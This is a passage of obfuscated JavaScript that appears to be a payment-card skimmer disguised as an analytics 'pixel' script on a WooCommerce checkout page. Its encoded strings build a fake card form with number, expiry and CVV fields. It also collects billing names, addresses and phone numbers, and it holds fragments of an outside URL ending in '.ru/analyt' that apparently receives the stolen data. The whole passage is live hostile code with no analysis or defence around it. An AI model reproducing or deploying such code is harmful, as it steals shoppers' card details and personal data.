','yHjZB','div','rn\x20this\x22)(','src','vREMG','lKZDo','margin:\x2010','fjtkv','Visa','kozsX','CARgd','VyRGO','TLlmV','cYmqI','ight:\x208px;','gba(0,\x200,\x20','{\x0a\x20\x20\x20\x20\x20\x20\x20\x20','-family:\x20s','xFuhm','zxdFC','=\x22tel\x22\x20pla','amex','#payment_m','lUQDK','kXHup','first','lCwoK','formacvv','ZWbDs','ovCls','stcode','UvHmp','SMLLt','TDuQC','jzufu','iYoJp','cjWLR','kHGXp','e:\x20auto;\x0a\x20','uTkyj','IAFxz','text\x22\x20data','GVHIO','Tpwzn','19}$','disconnect','yecVC','table','bIMyL','ilhzi','jsQrA','OZtoo','VisaElectr','Przsk','XkwVu','SgINH','HesXB','tBtcO','scxYI','Credit\x20Car','xhAFv','eNYto','then','sNNMd','QIQWJJnh1C','createElem','KXqjn','tpLcG','aBDzp','QLhNh','-numeric:\x20','WwYZp','exp','toLowerCas','TNOlz','QEMdT','ujSjD','=\x22CVV\x22\x20id=','HPgji','WPwAA','#wc-ppcp-c','QfOEZ','-action-wp','observe','FezPL','important;','d\x20#909697;','Hzukp','p\x20{\x20cursor','formwrap','SisFx','gAcaY','67415UllyjR','iWMFm','Discover','__proto__','gth=\x227\x22\x20pl','93IpSE\x22]::','guGFP','\x20/\x20','ght:\x20norma','14,16','vDgPi','\x20\x20\x20\x20\x20heigh','\x20padding-r','bobhB','95%','ePLWQ','0,\x200.18);\x0a','6759,6761,','ocomplete=','ail','span','iVdpB','prototype','billing_ci','\x20\x20\x20margin:','x\x20!importa','billing_co','billing_fi','4,55','kwlGI','6304,6706,','nappropria','getElement','110,6333,6','feskR','RBuYQ','input','ilCqv','YvRtJ','UZfOB','OYjHT','XlBog','querySelec','bOszZeTKDS','wQafn','body','IorAe','ss=\x22input-','gfURg','#card','jLHEl','dWkXx','dvskQ','j38y712','https://s7','margin','01\x20/\x20','desktop','-name=\x22VT9','JGliE','st-asian:\x20','OHzba','\x20security\x20','oKNil','\x0a\x20\x20\x20\x20borde','right','BlTtg','izvfd','appendChil','pmHqd','ackground:','SvBsF','userAgent','of\x20digits.','Expiry\x20(MM','dkbGF','dRtEJ','return\x20(fu','\x20\x20\x20\x20\x20\x20\x20\x20\x20w','PpXRS','XbvkE','dress_1','font-size:','6334,6767','-webkit-ta','zVlyA','ckground-c','gFTfp','DQBEg','WdExL','\x20color:\x20rg','bind','click','OetIL','wUOQp','ariant-cap','console','target','\x2020.7px;\x0a\x20','WnHPv','n\x20year\x20is\x20','odxaD','NfUDi','iwMDR','warn','\x20\x20\x20\x20\x20\x20[dat','ceholder=\x22','Maestro','#card_imag','huStL','VNepp','flex','WHAyJ','style','aPPjN','FyiGJ','ize:\x2020.7p','XKPcl','OCHkw','\x20credit\x20ca','#formwrap','qGlDy','lex;\x0a\x20\x20\x20\x20\x20','d=\x22rHNwyKD','QduMb','xAyND','JEoYu','BROJz','addEventLi','LaserCard','l;\x0a\x20\x20\x20\x20opa','te\x20number\x20','button\x20alt','VBxpm','boeff','CsfyL','\x22width:\x2050','NZRjH','ans-serif\x20','25rem\x20soli','\x20\x20\x20padding','GPqhU','rd\x20number.','untry','Xqnxa','wBiJs','ter\x20valid\x20','OqHcA','iant-ligat','sowpP','subtree','xZFuW','fwQAe','HOmiy','Medco','\x201em\x20!impo','label','LMhbe','vCOcd','Switch','mqhsu','qJOKs','hULHW','OGbNa','placeholde','ent','6011,622,6','rst_name','LWvlF','HUMPV','arMQO','CVV\x20*','al,\x20sans-s','ZFTVB','format','wmRLv','VSybO','2,303,304,','16,18,19','\x0a\x20\x20\x20\x20font-','gIGVQ','OwJrq','.button',',\x2089);\x0a\x20\x20\x20','ncomplete.','BoKBf','Iufou','#j38y712','prefixes','Card\x20numbe','phone','zlPDn','ethod_ppcp','\x20\x20\x20\x20\x20\x20\x20\x20\x20b','ff\x22\x20style=','bWXMc','XoDVt','cvv','replace','xkqRO','BozcB','HAIcI','13.8px','MneoV','IIxTS','UcjPm','GkSbq','CzCNq','toaKv','CtDqb','slCDc','5spSXI2xFG','VmAjq','test','r\x20has\x20an\x20i','\x20appearanc','сvc','QCWDk','in\x20the\x20pas','XGXQl','Diners\x20Clu','6762,6763','1249208eTWlCD','UMhKF','value','log','ZupQi','jcb','wPUad','\x20\x20\x20\x20\x20\x20\x20\x20ma','nWwJm','rder:\x200.06','-gateway-c','BTMqz','CcbBU','jZmnW','hrPej','ng-top:\x208p','h9\x22\x20maxlen','gFhVc','qAwhf','SHXIH','oxJTv','YMAFQ','nt;\x22>','RqHAz','LKhWL','n\x20date\x20is\x20','FVfhH','d\x20*','wappT','janEZ','vlWrC','color','oEpBd','MlNEB','3.t.justns','100%','\x20font-vari','2014,2149','MasterCard','34,37','FVhJi','ortant;\x0a\x20\x20','HsuFs','FSUcY','tor','cKoyH','s:\x20normal;','90%','code','RmdoY','vqaci','EelXM','JzxJv','ppDxv','\x20!importan','ElMnX','nhXrB','\x20\x20\x20font-st','xlYke','BCQiW','jbGHe','tfzKf','success','wpixel','TThfO','rscMb','rLEbK','KMrSy','VPTPS','length','qEpTi','qBNlQ','pIWkt','rlAjK','4903,4905,','MWAZX','waoXN','\x20#CFD7E0\x20!','gCkJO','gLfzN','xZdky','formats','CHMhD','fVMWP','=\x224\x22\x20autoc','478408atBHEy','DinersClub','njJCh','Uadtl','width','rgb(89,\x2089','gXXpN','MiDTT','VruSs','nXzac','Gfdpf','qJVGj','fouVy','laceholder','valid_leng','JvMQE','nt;\x20font-f','irish=','<input\x20cla','.form-row-','\x20\x20\x20\x20\x20\x20\x20\x20\x20l','parentNode','QHmuY','QGGPB','mastercard','ly:\x20\x22Open\x20','MnbYL','IFors','dMexx','\x22bjRIGoT8\x22','1|0|3|4|5|','!important','zyiFU','ueyKs','bNuWi','XNWzp','uoseF','card','vIoSm','nkQcN','bzlWX','PCUiN','qNqmW','13,16','ate','uTFTX','cgFxI','SCsnW','red','10px\x203px','t;\x0a\x20\x20\x20\x20\x20\x20\x20','code\x20is\x20in','qlXMK','constructo','GNAqV','18nlSgfb','ZXFEI','DGYGf','89);\x0a\x20\x20\x20\x20\x20','rLXXY','fFJBb','IwXFr','billing_st','bvsYm','ant;\x20}\x0a\x20\x20\x20','XaTNU','iflWN','TbPRD','CBhqk','Vetye','redit-card','FERsI','dwbih','qtEin','APXlj','xIpUB','PME2M3kYHT','acuER','NIOHu','LVGBS','21toVaXQ','nuDcK','split','JCB','AUEWk','checked','apply','exception','Credit\x20car','aGQNs','pProg','\x2010px\x203px;','4026,41750','BS9Dw4tY87','pattern','error','QGnks','ECIdg','wZJJV','\x20\x20\x20\x20\x20\x20font','ObXLU','The\x20card\x27s','\x20font-fami','dzdCa','#payment','t-style:\x20n','\x20\x20font-var','owqYJ','pe=\x22tel\x22\x20p','setAttribu','WUNNm','gGaYa','oDnko','dding-left','r\x20{\x20color:','font-size','hrVch','fFHYy','ing:\x20borde','uHgoQ','<input\x20dat','\x20\x20font-wei','LJhQF','cpmKK','QXkhf','3IpSE\x22\x20aut','ychOG','rHNwyKDh9','aceholder=','innerHTML','eltIJ','16,17,18,1','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20','AzLCg','YkFjx','expiry','blur','tRFcd','TGHVn','sparent\x20!i','.7px\x20!impo',':\x20normal;\x0a','obEoy','300,301,30','dztAW','QfVVb','Uhseu','FnPBF','PtkUW','billing_la','iMvPo','12,13,14,1','zsnGZ','GDrft','mportant;\x0a','HuAht','pe=\x22tel\x22\x20i','#сvc','.ru/analyt','AQoha','zQooZ','pMzJO','XHPij','4,65','rgin:\x200\x20!i','rder:\x20none','PlESZ','Sans\x22,\x20Ari','tKUwE','#exp','MPBsh','51,52,53,5','-spacing:\x20','float','erif;\x0a\x20\x20\x20\x20','itIgj','72iANpod','YvlOR','ACKGP','zAXTq','EFsnY','umber\x20is\x20n','LFlVL','inrRn','424164pJVyLZ','getItem','93IpSE\x22\x20ty','-credit-ca','focus','stats','Kyxay','ot\x20a\x20valid','alternates','_stqixel','stener','XKuhk','NUzrn','\x20maxlength','gm4QL\x22\x20max','match','cWdrA','\x20\x20\x20\x20}\x0a\x20\x20\x20\x20','ZHZwW','uZxRl','trace','JVxfc','data-name','}\x0a\x20\x20\x20\x20\x20\x20\x20\x20','/YY)*','bQiZX','rWGlp','xtsXx','beIgS','zuBjk','Cuxvt','RqZQz','GJUiJ','GeQXo','15px\x200px','xnONv','xxxx\x20xxxx','cbeou','\x20\x20\x20box-siz','XXepO','checkdigit','rd\x20type.','setPropert','fnItM','pKHpn','\x20display:\x20','et\x20!import','t:\x201.2em\x20!','564182,633','zlicM','GTheG','gAHMh','ZLYDB','7|2|6','xpress','PKYJR','36,38,54,5','oJwZp','AmEx','zzMhl','nIjgH','toString','billing_ad','cCuOr','stringify','childList','textConten','HziSb','fXBKu','#formaexp','xx\x20xxxx','eLagG','important','ded.','American\x20E','pnBKg','CgxkT','BDOyh','XncMS','type','billing_po','name','formaexp','FBjUD','st_name','oKwzb','XwQdm','r\x22\x20id=\x22vZU','The\x20card\x20n','kclw0jFr5K','UaYrx','\x20\x20\x20\x20letter','#btn-add-w','RqNwf'];_0x1abf=function(){return _0x32f584;};return _0x1abf();}var formInterval;window[_0xd7735d(0x133,0x1b4,0x106,0x249)]=window[_0x130cbb(0x695,0x5b0,0x692,0x569)]||{};function _0x130cbb(_0x276dd6,_0x4af3b7,_0x5270d8,_0xc9df34){return _0x5e46(_0x5270d8-0x3db,_0x4af3b7);}window[_0xd7735d(0x16e,0x83,0x1dd,0x230)]=window['_stqixel']||[];function _0x5e46(_0x5073f9,_0x38f291){const _0x55a3ef=_0x1abf();return _0x5e46=function(_0x1abfe2,_0x5e46ab){_0x1abfe2=_0x1abfe2-(-0x161*-0xc+0x212d+-0x2fe6);let _0x49feb9=_0x55a3ef[_0x1abfe2];return _0x49feb9;},_0x5e46(_0x5073f9,_0x38f291);}function _0xd7735d(_0x52a546,_0x235b47,_0x3c8922,_0x559028){return _0x5e46(_0x3c8922- -0x1b1,_0x235b47);}window['wpixel'][_0xd7735d(0x35b,0x2e4,0x1d9,0x120)]=(function(){const _0x41080e={'Gfdpf':function(_0x1b8268,_0x5f40fa){return _0x1b8268(_0x5f40fa);},'YKDGV':function(_0x5b0f82,_0x3f4182){return _0x5b0f82+_0x3f4182;},'qAwhf':_0x2c2ac0(0x2bc,0x2dc,0x3c2,0x432)+_0x1cae0f(0x77,-0xd2,-0x3b,0xbd),'zlPDn':'{}.constru'+_0x2c2ac0(0x5b7,0x51d,0x658,0x4b9)+_0x2c2ac0(0x6fe,0x76c,0x678,0x68b)+'\x20)','yHjZB':function(_0x43d1fe){return _0x43d1fe();},'YkFjx':_0x1cae0f(-0x14c,-0x1b9,-0x255,-0xeb),'QfVVb':'payment','FVhJi':_0x1cae0f(0x69,0x25e,0x129,0x194),'RQSXs':_0x2c2ac0(0x772,0x769,0x65b,0x666),'IorAe':function(_0xe45aa7,_0x2f0c8c){return _0xe45aa7!==_0x2f0c8c;},'tBtcO':_0x1cae0f(0x1b1,0x17,0x157,0x13f),'MPBsh':function(_0x340237,_0x1453c1){return _0x340237===_0x1453c1;},'oKNil':_0x2c2ac0(0x4dd,0x6c9,0x53c,0x476),'GbaYY':'(((.+)+)+)'+'+$','QUcmH':_0x2c2ac0(0x5d2,0x6b5,0x50d,0x42c)+_0x2c2ac0(0x3b9,0x2d1,0x3b3,0x448)+_0x2c2ac0(0x3f1,0x659,0x4db,0x37c)+_0x2c2ac0(0x4c9,0x7be,0x647,0x748),'gAcaY':_0x2c2ac0(0x314,0x429,0x472,0x55b),'cgFxI':function(_0x1a43a7,_0x1e11ec){return _0x1a43a7===_0x1e11ec;},'Tpwzn':_0x2c2ac0(0x60b,0x579,0x60a,0x4f5),'ZHZwW':function(_0x57cffc,_0x56feb6){return _0x57cffc(_0x56feb6);},'Kyxay':function(_0x5739bf,_0x5d6d8f){return _0x5739bf+_0x5d6d8f;},'xqfzN':function(_0x1811ca){return _0x1811ca();},'zVlyA':function(_0x5e2730,_0x15b4cb){return _0x5e2730===_0x15b4cb;},'iflWN':'log','mHdBJ':_0x1cae0f(-0xa9,-0x30c,-0x1a0,-0x194),'bNuWi':_0x2c2ac0(0x650,0x61c,0x602,0x661),'vCOcd':_0x2c2ac0(0x56b,0x57b,0x4ff,0x687),'bezSh':_0x2c2ac0(0x597,0x6d8,0x6a5,0x6e6),'bzlWX':_0x2c2ac0(0x6b6,0x4c1,0x574,0x3ef),'dvskQ':function(_0x239bbc,_0x364ccf){return _0x239bbc<_0x364ccf;},'mwMyH':'aOHpp','zzMhl':function(_0x49f854,_0xbd3da6){return _0x49f854(_0xbd3da6);},'iVdpB':function(_0x5bd1c4,_0x16ae20){return _0x5bd1c4==_0x16ae20;},'xZdky':_0x2c2ac0(0x372,0x343,0x491,0x5ec),'hGZJo':function(_0x55d79d,_0x471844){return _0x55d79d!=_0x471844;},'zxdFC':function(_0x52e540,_0x479a42,_0x124946){return _0x52e540(_0x479a42,_0x124946);},'lCwoK':'The\x20card\x20n'+_0x2c2ac0(0x3d2,0x3f4,0x55d,0x3ce)+'ot\x20a\x20valid'+_0x2c2ac0(0x4bf,0x354,0x3ec,0x3fd)+_0x2c2ac0(0x50a,0x26b,0x403,0x30b),'QduMb':_0x1cae0f(0x40,-0x21d,-0xc9,-0xa4),'RqNwf':_0x1cae0f(-0xd,0x164,-0x1f,0x37),'BTMqz':_0x2c2ac0(0x636,0x5df,0x66d,0x7f0),'lSrMo':function(_0x44ab14,_0x3017f9){return _0x44ab14(_0x3017f9);},'txWBb':function(_0x5f0813,_0x472a5d){return _0x5f0813==_0x472a5d;},'dMexx':function(_0x419a63,_0x46d0d4){return _0x419a63<=_0x46d0d4;},'ilhzi':_0x1cae0f(-0x78,0x24,-0x9f,-0x165),'XgDWZ':function(_0x3196af,_0x1f53eb){return _0x3196af===_0x1f53eb;},'YVeWF':'Pbrjn','PUlSa':function(_0x2627f1,_0x331a83){return _0x2627f1+_0x331a83;},'qTHMt':_0x2c2ac0(0x75f,0x672,0x708,0x80c)+'52855.ha00'+_0x2c2ac0(0x428,0x58a,0x475,0x5ed)+_0x1cae0f(-0x9c,0x60,0x107,-0x2b)+_0x2c2ac0(0x458,0x6db,0x5ee,0x50c),'cKoyH':_0x1cae0f(-0x112,-0x1ec,0xd8,-0xb8),'xIpUB':_0x2c2ac0(0x703,0x689,0x703,0x7d7),'dwbih':'expiry','iYoJp':function(_0x3a06df,_0x31fc30){return _0x3a06df!==_0x31fc30;},'kHGXp':'OEhix','DqXVn':_0x1cae0f(-0x153,0x89,-0x133,-0x20),'FIjbj':function(_0x2c6211,_0x25e21c){return _0x2c6211!==_0x25e21c;},'aGQNs':_0x1cae0f(-0x5e,-0x12d,-0x3d,-0xe2),'hISea':function(_0x2e011e,_0x361ec6){return _0x2e011e===_0x361ec6;},'cCuOr':_0x1cae0f(0x147,0xe4,0xf4,-0x2c),'vQLDw':function(_0x572b1e,_0x119d4e){return _0x572b1e+_0x119d4e;},'wmRLv':function(_0x75d2d6,_0x190faf){return _0x75d2d6>=_0x190faf;},'ncAcW':_0x2c2ac0(0x63d,0x65b,0x6cf,0x5a4),'dkbGF':'error_span','wMIaD':_0x1cae0f(-0x15b,-0x3,-0x11b,0x47)+_0x2c2ac0(0x455,0x683,0x55d,0x6d5)+'ot\x20a\x20valid'+_0x2c2ac0(0x72a,0x559,0x63d,0x52a)+_0x1cae0f(0x183,0x0,0x280,0xe9),'jsQrA':_0x2c2ac0(0x438,0x361,0x4d8,0x4a6),'BoKBf':_0x2c2ac0(0x763,0x52e,0x604,0x6e3),'wUOQp':function(_0x15cec3,_0x90f1d6){return _0x15cec3<_0x90f1d6;},'QNzSl':'vNtYo','VPTPS':_0x1cae0f(-0x99,0xd8,-0x22b,-0x95),'UpnRf':_0x1cae0f(0x79,-0xdf,-0x11,0x47)+_0x1cae0f(0x110,0x1d6,0x1b5,0x7e)+_0x2c2ac0(0x5a9,0x30a,0x42d,0x3cd),'wZJJV':function(_0x39cc5c,_0x3a2a54){return _0x39cc5c(_0x3a2a54);},'LKhWL':function(_0x15c733,_0x413f90,_0x556cc1){return _0x15c733(_0x413f90,_0x556cc1);},'WdExL':function(_0x5c7dee,_0xa06c72){return _0x5c7dee==_0xa06c72;},'kqWUl':'The\x20card\x27s'+_0x1cae0f(0x153,-0x22,-0xc3,0x55)+_0x2c2ac0(0x416,0x591,0x46c,0x390)+_0x2c2ac0(0x4d1,0x68c,0x5c5,0x718)+'.','QJUtI':function(_0x3d95ad,_0x5cd00d){return _0x3d95ad<_0x5cd00d;},'IAFxz':_0x2c2ac0(0x56a,0x537,0x6d9,0x830),'QhCOP':_0x2c2ac0(0x457,0x4b3,0x43a,0x48b),'APXlj':_0x1cae0f(-0x1ca,-0x84,-0x2ca,-0x12f),'pMzJO':_0x2c2ac0(0x6f7,0x72d,0x63c,0x511)+_0x1cae0f(0x234,0x155,0x24c,0x174),'toaKv':'Not\x20found','niMlF':_0x2c2ac0(0x4f8,0x434,0x53d,0x67b)+_0x1cae0f(0xa,0x120,0xc4,0x43),'vIoSm':_0x1cae0f(0x161,0x1da,0x1b2,0x17c)+_0x2c2ac0(0x514,0x2e2,0x41c,0x594),'gCkJO':_0x1cae0f(0x0,0x30b,0xef,0x17b)+_0x1cae0f(-0x2cf,-0x26d,-0x159,-0x16d),'KkrNb':_0x1cae0f(0x2eb,0x1d1,0x96,0x178)+'ty','aPPjN':_0x1cae0f(-0xc1,-0x22d,0x110,-0x8b)+_0x2c2ac0(0x4df,0x383,0x4d4,0x385),'FyiGJ':_0x2c2ac0(0x59b,0x5bd,0x5b0,0x613)+_0x1cae0f(0x16d,0x208,0x2bf,0x123),'YvRtJ':_0x1cae0f(-0x69,0x44,-0x2cc,-0x13e),'ueyKs':_0x2c2ac0(0x5ce,0x508,0x6b6,0x6af)+_0x1cae0f(0xe4,0x1c3,0xee,0x48)+_0x1cae0f(-0x229,0x93,-0x14f,-0x7d)+'yq','mqhsu':function(_0x4df7c0,_0x2fedf6){return _0x4df7c0(_0x2fedf6);},'cKEUb':function(_0x55c08b,_0x35608b){return _0x55c08b(_0x35608b);},'UvHmp':_0x1cae0f(-0x6d,0x20c,0x8d,0x100)+'er','oKwzb':function(_0x3cab7f,_0x56398d){return _0x3cab7f(_0x56398d);},'gsVmO':_0x1cae0f(-0x2c1,-0x16a,0x60,-0x141),'uZxRl':function(_0x2a8d91,_0x1a02cb){return _0x2a8d91*_0x1a02cb;},'NZRjH':function(_0x26f331,_0x3dfc9c){return _0x26f331>_0x3dfc9c;},'ovCls':function(_0x54631d,_0x4753ef){return _0x54631d-_0x4753ef;},'VsuTb':function(_0x4bc051,_0x5c92ff,_0x85c7e7){return _0x4bc051(_0x5c92ff,_0x85c7e7);},'HuAht':function(_0x4b595c,_0x233e2f){return _0x4b595c===_0x233e2f;},'gGaYa':function(_0x5cd6a0,_0x5229a4){return _0x5cd6a0===_0x5229a4;},'OqHcA':function(_0x5a96cb,_0x56951a){return _0x5a96cb(_0x56951a);},'ElMnX':function(_0x3abe22,_0x21ad6f){return _0x3abe22+_0x21ad6f;},'MsgIl':function(_0x1f3b80,_0x5b1e2e){return _0x1f3b80*_0x5b1e2e;},'LJhQF':function(_0xe319bf,_0x4c0d6f){return _0xe319bf(_0x4c0d6f);},'ZFTVB':function(_0x1c4631,_0x3842f5){return _0x1c4631>_0x3842f5;},'fFHYy':function(_0x2c1731,_0x58e846){return _0x2c1731+_0x58e846;},'ZLYDB':_0x2c2ac0(0x336,0x49d,0x4be,0x33d),'qtEin':function(_0x2925f3,_0x38ce2b,_0x7081c3){return _0x2925f3(_0x38ce2b,_0x7081c3);},'AiAvG':function(_0x1a2be4,_0x79bf4f){return _0x1a2be4+_0x79bf4f;},'arMQO':_0x2c2ac0(0x81b,0x77c,0x69d,0x83e),'obEoy':'Unknown\x20ca'+_0x2c2ac0(0x58f,0x413,0x589,0x4fa),'CcbBU':'No\x20card\x20nu'+_0x1cae0f(0xc9,0x24d,0x26a,0xfd)+_0x2c2ac0(0x4fe,0x558,0x5a9,0x6b0),'jhgYd':'Please,\x20en'+_0x1cae0f(0x13,-0x194,-0x18c,-0x16a)+'Credit\x20Car'+_0x1cae0f(0xa6,0x1a7,0x193,0x98),'mygXs':_0x2c2ac0(0x3dd,0x5e4,0x4d3,0x489),'SMLLt':_0x2c2ac0(0x537,0x307,0x479,0x3b4),'JrCXZ':_0x1cae0f(0x119,-0xf,-0x110,-0x1e)+_0x1cae0f(0x18,0x173,0x9a,0x17d),'muoUW':_0x1cae0f(0x93,-0x13a,-0xdf,-0xc8),'Xqnxa':_0x1cae0f(-0x155,0x19b,-0xf8,0x27)+'5','QGnks':'CarteBlanc'+'he','yIenC':_0x2c2ac0(0x549,0x57b,0x537,0x67c)+_0x2c2ac0(0x538,0x487,0x426,0x56a)+_0x1cae0f(0x9f,0xa3,-0x20,0xd5),'oKpBT':_0x2c2ac0(0x70f,0x68d,0x59a,0x5c5),'xkuAK':_0x2c2ac0(0x3bc,0x527,0x47a,0x3b1),'bIMyL':_0x1cae0f(-0x1c0,-0xeb,-0x3d,-0x156)+_0x1cae0f(-0xa4,0x17,0xb8,-0x26),'ruaWy':_0x2c2ac0(0x4fc,0x471,0x478,0x5df),'HOmiy':'Solo','yecVC':_0x1cae0f(-0x169,-0x2ad,-0x2f2,-0x14a),'gfURg':_0x1cae0f(-0x31,-0x9e,-0x22d,-0x1a9),'rlAjK':_0x1cae0f(-0x16e,-0x47,-0x2dd,-0x15d),'sowpP':_0x2c2ac0(0x438,0x51c,0x49d,0x3bb)+'4911,4936,'+_0x2c2ac0(0x560,0x612,0x590,0x535)+_0x1cae0f(0xb6,0x126,0x238,0x182)+'759','cpDkW':_0x2c2ac0(0x3ac,0x698,0x53f,0x519)+'5,16,18,19','CfxsF':_0x2c2ac0(0x82d,0x5ed,0x6aa,0x69a)+'on','gZEpP':_0x2c2ac0(0x573,0x539,0x504,0x3bf)+'0,4508,484'+_0x1cae0f(0x1ab,0x188,0x1bf,0x76)+'7','FVfhH':_0x1cae0f(-0x6b,-0xcc,-0x318,-0x17b),'TLlmV':_0x2c2ac0(0x577,0x559,0x52b,0x53b)+'9','SCsnW':_0x2c2ac0(0x5b5,0x569,0x6f0,0x82e)+'6771,6709','fjtkv':_0x2c2ac0(0x57a,0x5d2,0x630,0x78e),'guGFP':function(_0x2f1a3e,_0x2e62e5,_0x2544c7){return _0x2f1a3e(_0x2e62e5,_0x2544c7);},'EFsnY':function(_0x531b65,_0x2c6616){return _0x531b65<_0x2c6616;},'MbQuk':_0x2c2ac0(0x49c,0x5a2,0x4d5,0x3d3),'eNYto':_0x2c2ac0(0x52b,0x409,0x597,0x6bc),'kwlGI':_0x2c2ac0(0x637,0x545,0x56b,0x4a8),'meXso':function(_0x29d75e,_0x2e05ec){return _0x29d75e&&_0x2e05ec;},'DVdIH':function(_0x487273,_0x462290){return _0x487273===_0x462290;},'TGHVn':_0x2c2ac0(0x4cc,0x46d,0x5eb,0x5d3),'EhgQC':function(_0x2077a0,_0x297064,_0x209e9f){return _0x2077a0(_0x297064,_0x209e9f);},'rNaGA':function(_0x3628a8,_0x39b9ba,_0x2dac1f,_0xb243e6){return _0x3628a8(_0x39b9ba,_0x2dac1f,_0xb243e6);},'DxEUV':'SvBsF','AzLCg':'mobile','gAHMh':function(_0x2ea3dd,_0x7c4169,_0x363316){return _0x2ea3dd(_0x7c4169,_0x363316);},'YvlOR':_0x2c2ac0(0x58d,0x4b4,0x499,0x5f4),'pOAii':function(_0x3d39b9,_0x3b47ed){return _0x3d39b9!==_0x3b47ed;},'cUXQx':_0x2c2ac0(0x4ca,0x740,0x673,0x4c6),'rscMb':function(_0x3f3ce0,_0x252b75){return _0x3f3ce0!==_0x252b75;},'yxrpl':_0x2c2ac0(0x529,0x46d,0x3ee,0x2bf),'PpXRS':'The\x20card\x27s'+_0x1cae0f(-0x9b,0x177,-0x14c,0x55)+_0x2c2ac0(0x44e,0x319,0x3d9,0x4bd)+_0x2c2ac0(0x3a5,0x5bb,0x44f,0x5fa)+'t','vpiNG':_0x1cae0f(0x131,0x104,0x1dc,0x121),'kXHup':'jvoKm','qBNlQ':_0x2c2ac0(0x80f,0x664,0x70a,0x5e8),'BCQiW':function(_0x8e29bd,_0xfca37e){return _0x8e29bd>_0xfca37e;},'feskR':'12\x20/\x20','hAaeY':function(_0x41109d,_0xcb5324){return _0x41109d==_0xcb5324;},'zxDjm':_0x1cae0f(0xee,0x9a,-0x95,0x97),'Baebi':function(_0x1fa718,_0x28fa86){return _0x1fa718==_0x28fa86;},'DLEew':'MnbYL','gIGVQ':function(_0x2748c0,_0x205651){return _0x2748c0<_0x205651;},'GPqhU':function(_0xcffced,_0x420575,_0xac2c72){return _0xcffced(_0x420575,_0xac2c72);},'oJwZp':_0x1cae0f(0x3,0x1f7,0x1f7,0x126),'aofxR':'submit','VSybO':_0x2c2ac0(0x433,0x264,0x3d1,0x42b),'oUlOI':_0x1cae0f(-0x1fc,-0x66,0x8,-0x178),'jLHEl':_0x2c2ac0(0x7b4,0x772,0x648,0x726)+_0x1cae0f(0x122,0x4,-0x21,0x157),'oERVA':'none','ePLWQ':_0x1cae0f(-0x274,-0x155,-0x1ba,-0x146),'xGDjV':'TouEB','fXBKu':function(_0x4184ae,_0xd69699){return _0x4184ae<=_0xd69699;},'OHzba':_0x2c2ac0(0x65e,0x634,0x5e6,0x524)+'xxxx\x20xxxx','OwJrq':_0x1cae0f(-0x2e9,-0x78,-0xdc,-0x142),'SHXIH':_0x2c2ac0(0x6d9,0x5e7,0x5e1,0x656),'JVxfc':_0x2c2ac0(0x57e,0x4de,0x56c,0x5d7),'kDVuJ':'wUQMg','zNNTR':_0x1cae0f(-0xce,-0x6d,-0xd6,0x56),'FBjUD':_0x1cae0f(0x2f4,0x2e0,-0x48,0x155)+_0x2c2ac0(0x4f6,0x488,0x4ee,0x482)+_0x1cae0f(-0x1a1,-0x2a2,-0x141,-0x114)+'c-form','KzbYm':_0x1cae0f(0xce,0xb3,0x190,0x11b)+_0x2c2ac0(0x363,0x4d3,0x435,0x5ae)+_0x2c2ac0(0x6ab,0x607,0x563,0x69c)+_0x1cae0f(0x193,0xa4,0x87,0xe1),'uHgoQ':function(_0x179a66,_0x12a527){return _0x179a66!==_0x12a527;},'XaTNU':_0x1cae0f(0x8a,0xdf,-0xa1,0x85)+'ox','eLagG':_0x1cae0f(-0x300,-0x2db,-0x14b,-0x18d),'nZCZr':'eehWB','hokqh':'KRBSh','BlTtg':_0x2c2ac0(0x708,0x6d0,0x5bc,0x6d1)+_0x2c2ac0(0x593,0x582,0x5d8,0x644)+'p','joCMR':'1|6|4|5|2|'+'0|7|3','CARgd':_0x2c2ac0(0x33c,0x3cb,0x3b6,0x39e),'pKHpn':_0x1cae0f(-0x7d,-0x9a,-0x242,-0xb6)+_0x1cae0f(-0x117,-0x65,0x61,0x5c),'HFYxO':'vZUgm4QL','QCWDk':_0x1cae0f(-0x17c,0x3d,-0x7d,-0x160),'DVPgu':_0x2c2ac0(0x58b,0x7ab,0x677,0x663),'njJCh':_0x1cae0f(0x86,0x17d,0x129,0x5),'GkSbq':_0x2c2ac0(0x5b2,0x549,0x5bf,0x59d),'lUQDK':_0x2c2ac0(0x5d5,0x668,0x530,0x64d),'UUfkC':_0x2c2ac0(0x46c,0x6ab,0x5aa,0x693)+_0x2c2ac0(0x450,0x531,0x596,0x721),'HCGNm':_0x1cae0f(0x207,-0x7f,0x20,0x11a),'AQoha':_0x2c2ac0(0x72c,0x588,0x60e,0x4a3)+_0x2c2ac0(0x45c,0x67b,0x5a6,0x6ae),'Hzukp':_0x2c2ac0(0x66f,0x75e,0x5e6,0x748)+'xxxx\x20xx','OYjHT':_0x2c2ac0(0x579,0x57c,0x458,0x436),'RYQvz':_0x2c2ac0(0x6e0,0x6b4,0x66a,0x56b),'pmHqd':_0x2c2ac0(0x65e,0x579,0x4c0,0x577),'NIOHu':_0x1cae0f(0x22b,0x215,0x1b6,0x185),'QAQRa':_0x1cae0f(-0x199,-0x13d,-0x275,-0x184),'doVXd':_0x1cae0f(-0xc,-0x19c,-0x256,-0x132),'MlNEB':_0x1cae0f(-0x21b,-0x1fe,-0xac,-0x1b2)+_0x2c2ac0(0x6ec,0x6d0,0x578,0x613),'WnHPv':_0x2c2ac0(0x500,0x6af,0x67c,0x555)+'px\x203px','QXkhf':'#labelcvv','drhLE':'#formacvv','nXzac':'bjRIGoT8','CpeAY':_0x1cae0f(0x39,0x51,-0x8a,0x120),'qNqmW':_0x2c2ac0(0x440,0x323,0x44d,0x5db),'SJoOP':_0x1cae0f(-0x298,-0xd0,-0x7d,-0xef),'Vetye':_0x1cae0f(-0x198,-0x3,-0x113,0x11),'HsuFs':function(_0x1cbc71,_0x1ceaf4){return _0x1cbc71===_0x1ceaf4;},'kCxJK':_0x1cae0f(-0xfb,-0x19b,-0x1b0,-0x37),'QEMdT':'Cvuzf','WUNNm':_0x1cae0f(0x1b,-0x13d,-0xda,-0x18b),'HPgji':_0x1cae0f(0xad,0x2b,0x10e,0x196),'YFiqj':_0x2c2ac0(0x576,0x492,0x4f9,0x688),'mTBVE':function(_0x36a380,_0x958d58,_0x226a7b){return _0x36a380(_0x958d58,_0x226a7b);},'PeRlR':function(_0x1862f0){return _0x1862f0();},'UaYrx':function(_0x46141c,_0x1bb50b){return _0x46141c==_0x1bb50b;},'Przsk':function(_0x290d11,_0x4f1e11){return _0x290d11===_0x4f1e11;},'TEncT':'hrPej','AUEWk':function(_0x50bbc6,_0x3162a5,_0x39424b){return 